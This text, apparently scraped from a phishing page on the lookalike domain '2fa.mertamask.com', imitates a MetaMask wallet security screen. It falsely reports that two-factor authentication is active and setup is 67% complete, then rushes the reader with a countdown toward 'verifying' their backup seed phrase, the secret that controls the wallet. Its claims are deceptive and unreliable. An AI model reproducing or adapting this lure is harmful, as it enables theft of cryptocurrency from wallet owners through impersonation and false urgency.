 2fa.mertamask.com/index.html
2FA - Secure Your Wallet
security
Security Layer 1 Complete
Two-Factor Authentication Enabled
Your account is now protected with 2FA
Account: security
TOTP Authentication: Active
Protection Level: Enhanced
Security Setup: 67% Complete
Final Security Verification
Complete your wallet's maximum security by verifying your
backup seed phrase.
Proceeding in 2s